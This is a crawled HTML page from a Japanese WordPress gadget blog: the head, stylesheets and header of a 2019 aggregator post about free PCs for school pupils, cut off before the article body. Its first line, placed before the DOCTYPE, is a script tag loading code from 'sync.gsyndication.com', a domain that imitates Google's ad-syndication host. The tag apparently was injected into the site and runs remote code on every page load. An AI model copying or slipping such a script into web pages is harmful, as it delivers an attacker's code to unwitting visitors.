

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moblabs.info/2019/12/id_4110/
body_size: 17087
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布 | モバラボ</title>
<meta name="description" content="これって、維持費や管理費も結構かかるんじゃないでしょうか？業者から導入されるPCも低機能で割高なものになりそうなことが予想されそうｗｗｗ 1: 2019/11/27(水) 17:27:44.74 BE">
<meta name="thumbnail" content="https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy-150x150.png" /><!-- Diver OGP -->
<meta property="og:locale" content="ja_JP" />
<meta property="og:title" content="【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布" />
<meta property="og:description" content="これって、維持費や管理費も結構かかるんじゃないでしょうか？業者から導入されるPCも低機能で割高なものになりそうなことが予想されそうｗｗｗ 1: 2019/11/27(水) 17:27:44.74 BE" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://moblabs.info/2019/12/id_4110/" />
<meta property="og:image" content="https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy.png" />
<meta property="og:site_name" content="モバラボ" />
<meta name="twitter:site" content="magi_comp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布" />
<meta name="twitter:url" content="https://moblabs.info/2019/12/id_4110/" />
<meta name="twitter:description" content="これって、維持費や管理費も結構かかるんじゃないでしょうか？業者から導入されるPCも低機能で割高なものになりそうなことが予想されそうｗｗｗ 1: 2019/11/27(水) 17:27:44.74 BE" />
<meta name="twitter:image" content="https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy.png" />
<!-- / Diver OGP -->
<link rel="canonical" href="https://moblabs.info/2019/12/id_4110/">
<link rel="shortcut icon" href="">
<!--[if IE]>
		<link rel="shortcut icon" href="">
<![endif]-->
<link rel="apple-touch-icon" href="" />
<meta name='robots' content='max-image-preview' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="P4sSg4URR5W_D6ZPvtJUYu8VbrIHGExL2zzR8PSWz8o" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; フィード" href="https://moblabs.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; コメントフィード" href="https://moblabs.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; 【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布 のコメントのフィード" href="https://moblabs.info/2019/12/id_4110/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moblabs.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoblabs.info%2F2019%2F12%2Fid_4110%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moblabs.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoblabs.info%2F2019%2F12%2Fid_4110%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-blue: #70b8f1;--wp--preset--color--light-red: #ff8178;--wp--preset--color--light-green: #2ac113;--wp--preset--color--light-yellow: #ffe822;--wp--preset--color--light-orange: #ffa30d;--wp--preset--color--blue: #00f;--wp--preset--color--red: #f00;--wp--preset--color--purple: #674970;--wp--preset--color--gray: #ccc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: .8em;--wp--preset--font-size--medium: 1em;--wp--preset--font-size--large: 1.2em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xlarge: 1.5em;--wp--preset--font-size--xxlarge: 2em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 769px;--wp--style--global--wide-size: 1240px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5em; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5em; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5em;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5em;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5em;}:root :where(.is-layout-grid){gap: 1.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-red-color{color: var(--wp--preset--color--light-red) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-color{color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-color{color: var(--wp--preset--color--light-orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-red-background-color{background-color: var(--wp--preset--color--light-red) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-background-color{background-color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-background-color{background-color: var(--wp--preset--color--light-orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-red-border-color{border-color: var(--wp--preset--color--light-red) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-border-color{border-color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-border-color{border-color: var(--wp--preset--color--light-orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet'  href='https://moblabs.info/wp-content/themes/diver/css/style.min.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/themes/diver_child/style.css?theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1&#038;theme=6.1.21'  media='all'>
<script type="text/javascript"src="https://moblabs.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;theme=6.1.21" id="jquery-core-js"></script>
<script type="text/javascript"src="https://moblabs.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;theme=6.1.21" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://moblabs.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moblabs.info/wp-json/wp/v2/posts/4110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moblabs.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moblabs.info/?p=4110' />
	<style>img#wpstats{display:none}</style>
		      <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create',"UA-91182831-1",'auto');ga('send','pageview');</script>
      <script type="application/ld+json" class="json-ld">[
    {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://moblabs.info/2019/12/id_4110/"
        },
        "headline": "【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布",
        "image": [
            "https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy.png",
            "https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy-300x291.png",
            "https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy-150x150.png"
        ],
        "description": "これって、維持費や管理費も結構かかるんじゃないでしょうか？業者から導入されるPCも低機能で割高なものになりそうなことが予想されそうｗｗｗ 1: 2019/11/27(水) 17:27:44.74 BE",
        "datePublished": "2019-12-02T21:08:48+09:00",
        "dateModified": "2019-12-02T21:08:48+09:00",
        "articleSection": [
            "まとめ"
        ],
        "author": {
            "@type": "Person",
            "name": "鬼おろし",
            "url": "https://moblabs.info/author/sam3985/"
        },
        "publisher": {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "モバラボ",
            "description": "ガジェット情報をDeepにお届け",
            "logo": null
        }
    }
]</script>
<style>body{background-image:url('');}</style> <style> #onlynav ul ul,#nav_fixed #nav ul ul,.header-logo #nav ul ul {visibility:hidden;opacity:0;transition:.2s ease-in-out;transform:translateY(10px);}#onlynav ul ul ul,#nav_fixed #nav ul ul ul,.header-logo #nav ul ul ul {transform:translateX(-20px) translateY(0);}#onlynav ul li:hover > ul,#nav_fixed #nav ul li:hover > ul,.header-logo #nav ul li:hover > ul{visibility:visible;opacity:1;transform:translateY(0);}#onlynav ul ul li:hover > ul,#nav_fixed #nav ul ul li:hover > ul,.header-logo #nav ul ul li:hover > ul{transform:translateX(0) translateY(0);}</style><style>body{background-color:#efefef;color:#333;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp{background:#fff;color:#333}.header-wrap a,#scrollnav a,div.logo_title{color:#333;}.drawer-nav-btn span{background-color:#333;}.drawer-nav-btn:before,.drawer-nav-btn:after {border-color:#333;}#scrollnav ul li a {background:#f3f3f3;color:#333;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp,.post-box-contents,#main-wrap #pickup_posts_container img,.hentry, #single-main .post-sub,.navigation,.single_thumbnail,.in_loop,#breadcrumb,.pickup-cat-list,.maintop-widget, .mainbottom-widget,#share_plz,.sticky-post-box,.catpage_content_wrap,.cat-post-main,#sidebar .widget,#onlynav,#onlynav ul ul,#bigfooter,#footer,#nav_fixed.fixed, #nav_fixed #nav ul ul,.header_small_menu,.content,#footer_sticky_menu,.footermenu_col,a.page-numbers,#scrollnav{background:#fff;color:#333;}#onlynav ul li a{color:#333;}.pagination .current {background:#abccdc;color:#fff;}</style><style>@media screen and (min-width:1201px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:1200px;}}@media screen and (max-width:1200px){ #main-wrap,.header-wrap .header-logo, .header_small_content, .bigfooter_wrap,.footer_content, .container_top_widget, .container_bottom_widget{width:96%;}}@media screen and (max-width:768px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:100%;}}@media screen and (min-width:960px){#sidebar {width:310px;}}</style><style>@media screen and (min-width:1201px){#main-wrap{width:1200px;}}@media screen and (max-width:1200px){ #main-wrap{width:96%;}}</style><style type="text/css" id="diver-custom-heading-css">.content h2:where(:not([class])),:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading){color:#fff;background-color:#607d8b;border-radius:5px;}.content h3:where(:not([class])),:where(.is-editor-blocks) :where(.content) h3:not(.sc_heading){color:#000;background-color:#000;border-bottom:2px solid #000;background:transparent;padding-left:0px;padding-right:0px;}.content h4:where(:not([class])),:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading){color:#000;background-color:#000;background:transparent;display:flex;align-items:center;padding:0px;}.content h4:where(:not([class])):before,:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading):before{content:"";width:.6em;height:.6em;margin-right:.6em;background-color:#000;transform:rotate(45deg);}.content h5:where(:not([class])),:where(.is-editor-blocks) :where(.content) h5:not(.sc_heading){color:#000;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布" />
<meta property="og:url" content="https://moblabs.info/2019/12/id_4110/" />
<meta property="og:description" content="これって、維持費や管理費も結構かかるんじゃないでしょうか？業者から導入されるPCも低機能で割高なものになりそう&hellip;" />
<meta property="article:published_time" content="2019-12-02T12:08:48+00:00" />
<meta property="article:modified_time" content="2019-12-02T12:08:48+00:00" />
<meta property="og:site_name" content="モバラボ" />
<meta property="og:image" content="https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="775" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:text:title" content="【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布" />
<meta name="twitter:image" content="https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-180x180.gif" />
<meta name="msapplication-TileImage" content="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.content .wp-caption { background: none; border: none; padding-bottom: 30px; }		</style>
		
<script src="https://www.youtube.com/iframe_api"></script>

<link rel='stylesheet'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'  media='all'>
<link rel='stylesheet'  href='https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.css'  media='all'>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="wp-singular post-template-default single single-post postid-4110 single-format-standard wp-embed-responsive wp-theme-diver wp-child-theme-diver_child  l-sidebar-right">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v5.0&appId="></script>

<div id="container">
<!-- header -->
	<!-- lpページでは表示しない -->
	<div id="header" class="clearfix">
					<header class="header-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
			<div class="header_small_menu clearfix">
		<div class="header_small_content">
			<div id="description">ガジェット情報をDeepにお届け</div>
			<nav class="header_small_menu_right" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
		</div>
	</div>

			<div class="header-logo clearfix">
				

				<!-- /Navigation -->

								<div id="logo">
										<a href="https://moblabs.info/">
													<div class="logo_title">モバラボ</div>
											</a>
				</div>
							</div>
		</header>
		<nav id="scrollnav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
					</nav>
		
		<div id="nav_fixed">
		<div class="header-logo clearfix">
			<!-- Navigation -->
			

			<!-- /Navigation -->
			<div class="logo clearfix">
				<a href="https://moblabs.info/">
											<div class="logo_title">モバラボ</div>
									</a>
			</div>
					<nav id="nav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
				</div>
	</div>
							<nav id="onlynav" class="onlynav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
					</div>
	<div class="d_sp">
		</div>
	
	<div id="main-wrap">
	<!-- main -->
		<div class="l-main-container">
		<main id="single-main"  style="margin-right:-330px;padding-right:330px;" role="main">
					
								<div id="breadcrumb"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/" itemprop="item"><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/category/matome/" itemprop="item"><span itemprop="name">まとめ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布</span><meta itemprop="position" content="3" /></li></ul></div> 
					<div id="content_area" class="fadeIn animated">
												<article id="post-4110" class="post-4110 post type-post status-publish format-standard has-post-thumbnail hentry category-matome tag-2187 tag-2188 tag-1808 tag-2186">
							<header>
								<div class="post-meta clearfix">
									<div class="cat-tag">
																					<div class="single-post-category" style="background:"><a href="https://moblabs.info/category/matome/" rel="category tag">まとめ</a></div>
																				<div class="tag"><a href="https://moblabs.info/tag/%e5%a4%a9%e4%b8%8b%e3%82%8a%e5%85%88%e7%a2%ba%e4%bf%9d/" rel="tag">天下り先確保</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%ae%89%e9%83%a8/" rel="tag">安部</a></div><div class="tag"><a href="https://moblabs.info/tag/%e4%b8%80%e4%ba%ba%e4%b8%80%e5%8f%b0%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e9%85%8d%e5%b8%83/" rel="tag">一人一台パソコン配布</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%88%a9%e6%a8%a9%e3%81%8c%e3%82%89%e3%81%bf/" rel="tag">利権がらみ</a></div>									</div>

									<h1 class="single-post-title entry-title">【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布</h1>
									<div class="post-meta-bottom">
																												<time class="single-post-date published updated" datetime="2019-12-02"><i class="fa fa-calendar" aria-hidden="true"></i>2019年12月2日</time>
																												<time class="single-post-date modified" datetime="2019-12-02"><i class="fa fa-refresh" aria-hidden="true"></i>2019年12月2日</time>
																		
									</div>
																			<ul class="post-author vcard author">
										<li class="post-author-thum"><img alt='' src='https://secure.gravatar.com/avatar/04d802d3ae101e1effec443143007109f78a670896754cbc03de1c0d8016d1e1?s=25&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d802d3ae101e1effec443143007109f78a670896754cbc03de1c0d8016d1e1?s=50&#038;d=retro&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></li>
										<li class="post-author-name fn post-author"><a href="https://moblabs.info/author/sam3985/">鬼おろし</a>
										</li>
